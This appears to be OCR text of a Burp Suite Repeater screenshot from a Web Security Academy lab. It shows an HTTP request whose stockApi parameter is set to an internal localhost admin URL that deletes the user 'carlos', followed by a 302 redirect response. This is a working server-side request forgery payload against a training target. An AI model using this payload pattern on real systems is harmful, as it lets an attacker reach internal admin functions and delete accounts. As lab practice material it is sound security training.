 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: https://0aa000bd04e8b3ff824a51a600260079.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
2 Host:
0aa000bd04e8b3ff824a51a600260079.web-security-academy.
net
3 Cookie: session=llEql8gFxPUCAr2IxFcWoZTvEZVOZJLS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa000bd04e8b3ff824a51a600260079.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0aa000bd04e8b3ff824a51a600260079.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18
19 stockApi=http://localhost/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=fKb8yEsHyzSmNoiqBGTDY0UR8wb90YsI;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 4
Inspector
Notes
Done 173 bytes | 156 millis